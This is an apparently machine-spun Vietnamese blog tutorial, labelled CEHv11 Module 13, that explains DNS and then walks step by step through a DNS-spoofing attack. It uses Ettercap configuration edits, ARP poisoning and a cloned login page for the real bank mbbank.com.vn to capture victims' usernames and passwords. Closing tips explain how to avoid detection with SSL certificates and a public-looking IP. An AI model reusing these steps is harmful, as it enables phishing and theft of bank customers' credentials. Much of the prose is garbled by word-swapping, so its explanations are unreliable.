Bước 3. Hacker sẽ tạo một trang web giả mạo giống trang web của ngân hàng

Bạn đang đọc: CEHv11 Module 13 Hacking Web Servers | TRUNGTHIENIT

Tóm Tắt

TỔNG QUAN

DNS (Domain Name System – hệ thống phân giải tên miền) là một hệ thống giúp con người và máy tính giao tiếp dễ dàng hơn. Con người sử dụng tên, còn máy tính sử dụng số, DNS chính là một hệ thống giúp biên dịch tên máy chủ (tên miền) thành số để máy tính có thể hiểu được.

Cơ bản, DNS là một trang web tên giúp biên dịch cơ sở dữ liệu hệ thống thành địa chỉ IP. Thông tin từng ứng dụng tên miền với IP địa chỉ được ghi lại trong một “danh sách thư viện”, và thư viện này được lưu trên các tên miền máy chủ.

DNS hoạt động giải trí như thế nào ?

DNS active từng bước theo cấu trúc của DNS. Bước đầu tiên được gọi là truy vấn DNS, một truy vấn để lấy thông tin.

Chúng tôi sử dụng ngôn ngữ tìm kiếm trang web bằng cách nhập tên miền vào trong trình duyệt web (ví dụ, www.google.com ). Đầu tiên, máy chủ DNS sẽ tìm kiếm phân tích thông tin trong filehosts – một văn bản tệp trong hệ thống máy chủ có trách nhiệm chuyển đổi thành IP địa chỉ. Nếu không thấy thông tin, nó sẽ tìm bộ nhớ đệm quan trọng – bộ nhớ đệm của phần cứng hoặc phần mềm. Nơi phổ biến nhất lưu này cache thông tin là cache của trình duyệt và cache của Internet Service Provider (ISP). Nếu không nhận được thông tin, bạn sẽ thấy hiện lên lỗi mã.

Tổng cộng có sever loại 4 tham gia vào trong miền tên miền nghiên cứu và phân tích mạng lưới hệ thống

-

Trình đệ quy DNS

Đệ quy DNS là máy chủ đóng vai trò liên lạc với các máy chủ khác để thay thế nó làm nhiệm vụ phản hồi cho khách hàng (người dùng browser). Nó giống như một nhân viên cần mẫn nhận nhiệm vụ và trả thông tin cho khách hàng (trình duyệt) để tìm đúng thông tin mà họ cần. To get information, DNS recursor may be will be call to Root DNS Server để được trợ giúp.

-

Máy chủ tên gốc

Root DNS Server, cũng thường được gọi là máy chủ định danh, là sever quan trọng nhất trong mạng lưới hệ thống DNS. Nó không có công cụ tên. Bạn hoàn toàn có thể hiểu nó là một thư viện để xu thế tìm kiếm giúp bạn .

Thực tế, trình phân giải đệ quy DNS sẽ chuyển yêu cầu tới Máy chủ tên gốc. Sau đó, máy chủ này sẽ phản hồi rằng nó cần tìm trong các máy chủ tên miền cấp cao nhất (TLD nameserver) cụ thể.

-

Máy chủ định danh TLD

Khi bạn muốn truy cập Google hoặc Facebook, bạn sẽ sử dụng phần mở rộng thường là .com. Nó là một trong tên miền cấp cao nhất. Máy chủ cho miền cấp cao nhất loại này được gọi là máy chủ định danh TLD. Nó chịu trách nhiệm toàn bộ thông tin quản lý của một chung tên miền mở rộng phần.

Ví dụ như khi bạn nhập www.google.com trên trình duyệt, TLD .com sẽ phản hồi từ một trình phân giải DNS để giới thiệu cho nó một máy chủ DNS có thẩm quyền. Máy chủ định danh ủy quyền là định thức chính chứa dữ liệu nguồn của tên miền đó.

-

Máy chủ tên ủy quyền

Khi một trình phân giải DNS tìm thấy một sever tên có thẩm quyền, đây là forum tên miền nghiên cứu và phân tích. Máy chủ định danh có thẩm quyền có chứa miền tên thông tin gắn với địa chỉ nào. Nó sẽ được phân phối cho trình phân giải đệ quy, địa chỉ IP cần được tìm thấy trong list những bản ghi của nó .

DNS Spoofing là gì ?

Có rất ít tín hiệu để nhận ra DNS Spoofing. Trong công cụ tiến công lớn, người dùng sẽ không hề biết rằng mình đang bị lừa nhập những thông tin quan trọng vào một trang web trá hình cho đến khi ngân hàng nhà nước gọi cho bạn và hỏi “ Tại sao rút lại nhiều tiền vậy ? ” .

DNS Spoofing (tên tiếng anh là DNS cache mining) là một máy tính bảo mật hack định dạng trong đó miền tên hệ thống dữ liệu bị lỗi được đưa vào bộ đệm của DNS phân tích, làm cho tên máy chủ trả về bản ghi không chính xác kết quả. This path to save the quality access is redirect to the computer of the attack (or any other computer).

Khi đó, người dùng truy vấn đến địa chỉ mong ước nhưng sẽ được gửi đến một IP trá hình địa chỉ. This IP Giả mạo địa chỉ đã được kẻ tiến công tạo ra trước đó với tiềm năng đánh cắp ngân sách thông tin tài khoản của người dùng .

Quá trình trá hình DNS công ty

sơ đồ

Bước 1 : Hacker sử dụng kỹ thuật sever DNS giả lập để đầu máy vittim độc

Bước 2 : Hacker thiết lập trang web mã nguồn trá hình bằng apache2 và phpmysql

Bước 3 : Hacker sẽ tạo một trang web trá hình trang web của ngân hàng nhà nước

Bước 4 : Hacker sử dụng kỹ thuật Network Scanning để dò tìm toàn bộ những ip, MAC trong mạng

Bước 5 : Hacker chọn những đầu độc, tiến công bằng cách sử dụng ARP spoofing để ARP cache đầu độc

Bước 6 : Victim khi truy vấn vào trang web sẽ được chuyển hướng đến trang web trá hình của Hacker

Bước 7 : Nạn nhân đăng nhập thông tin tài khoản, mật khẩu sẽ bị Hacker lấy hết thông tin .

Bước 8 : Hacker tìm kiếm thông tin mà có vittim máy độc

Chuẩn bị :

Hacker: Kali linux 2019.3 trở lên, đã cập nhật, có cài Ettercap 0.8.3 trở lên

Vittim: Bản cập nhật Windows 10 mới nhất 20h2, bản cập nhật Chrome mới nhất.

Bước 1. Hacker sử dụng kỹ thuật máy chủ DNS giả lập để đầu máy vittim độc



su root

cd /etc/ettercap

ls

vi etter.conf

-

enter

: set nu



để đánh số dòng đầu ký tự, tìm đến dòng 16, 17. change only number

ec_uid = 65535 thành ec_uid = 0ec_hid = 65535 thành ec_hid =0

Bấm ESC ,: x đề exit

-



Enter File etter.dns để thông số kỹ thuật tên miền giả lập

vi etter.dns



enter : thiết lập các dòng ký tự đầu tiên, tìm đến các dòng 59, 60, 61 thêm thông tin sau:

enter : thiết lập các dòng ký tự đầu tiên, tìm đến các dòng 59, 60, 61 thêm thông tin sau:

mbbank.com.vn A 172.10.1.100

*.mbbank.com.vn A 172.10.1.100

mbbank.com.vn PTR 172.10.1.100 [TTL]

Bấm ESC ,: x đề exit

Bấm ESC ,: x đề exit

Bước 2. Hacker cài đặt trang web nguồn mã giả mạo bằng apache2 và phpmysql

-

Hacker sẽ thiết lập apache2 gói

apt install apache2 -y

-

Khởi động apache2 service

systemctl start apache2

-

Mở google Chmore trình duyệt để kiểm tra : 172.10.1.100

- Install php libapache2-mod-php php-mysql

sudo apt install php libapache2-mod-php php-mysql

-

Install package php-cli

sudo apt install php-cli

Bước 3.

Hacker sẽ tạo một trang web trá hình giống trang web của ngân hàng nhà nước

-

Copy File

mbbank

vào trong

var / www / html mục

cp -r /home/kali/Desktop/mb-bank/* .

![]()

-



Cấp quyền

chmod 777 -R html

-

Khởi động lại dịch vụ apache2

systemctl restart apache2

![]()

-

Hacker kiểm tra thử trang web trá hình bằng cách vào IP trình duyệt : 172.10.1.100

Bước 4.

Hacker sử dụng kỹ thuật Network Scanning để dò tìm tổng thể những ip, MAC trong mạng



ettercap -G

-

Chọn dấu tích như hình để khởi đầu

quétIP + MAC máy tính .

-



Chọn dấu 3 chấm -> sever -> quét sever

-

Sau khiquétxong IP, hãy tạm dừng Ettercap lại như hình .

-

Select IP host vittim có IP : 172.10.1.69 .thêm vào Nhóm 1

-

Thêm tuyến IP vào nhóm 2

-



Chọn -> Plugin -> Quản lý plugin

-

Nhấp đúp vào dns_spoof

Bước 5. Hacker chọn các đầu độc, tấn công bằng cách sử dụng ARP spoofing để ARP cache đầu độc

-

Tiếp theo ta sẽ tiến công bằng cách trá hình ARP chọn

-

Để mặc định và vắt đầu nghe lén

-

Bật nút Play và thực thi bắt gói tin từ vittim

Lúc này hacker gửi phản hồi ARP liên tục cho nhân, những nhân sẽ bị đầu độc là IP ( Hacker ) Mac ( Gateway ). Khi truyền tài liệu, hacker hoàn toàn có thể nghe lén được .



Bước 6. Victim khi truy cập vào trang web sẽ được chuyển hướng đến trang web giả mạo của Hacker

-

Vittim truy vấn

mbbank.com.vn

Bước 7. Nạn nhân đăng nhập tài khoản, mật khẩu sẽ bị Hacker lấy hết thông tin

-

sau đó sẽ được trả về trang web địa chỉ mà hacker đã đặt trước đó





Bước 8: Hacker tìm kiếm thông tin mà có vittim máy độc

cd /var/www/html

ls -l

cat tk.txt



-

tin tức được hiển thị như sau :

Password: TrungThienIT.COM

VerificationCode:

TaiKhoan: admin

Lưu ý :

Theo kinh nghiệm của mình, nếu có nhân sự để ý thấy trang mbbank.com.vn khi truy cập không có SSL chứng nhận mã hóa thì sẽ dễ dàng phát hiện được. Như vậy chúng ta phải đầu tư thật kỹ 1 chu kỳ chuẩn hệ thống, tấn công thì phải làm đến cùng. xây dựng hệ thống cấp phát SSL cho toàn hệ thống của chúng ta.

Tìm hiểu Triển khai SSL / TLS và https với Open SSL và Let’s Encrypt .

Hai là đổi khác nội dung IP thành IP công cộng cùng bên mbbank.com.vn [ 103.12.104.72 ] Nghĩa là biến hóa IP khác IP private. như vậy vittim cũng khó mà phát hiện ra .

Trên đây là hướng dẫn về cách giả mạo DNS trong CEHv11 phần. các bạn suy nghĩ thật kỹ trước khi làm. Nhắc lại mình, đây là tài liệu tham khảo không có ý kiến chỉ dẫn.

Cảm ơn bạn đã xem

Source: https://final-blade.com

Category: Kiến thức Internet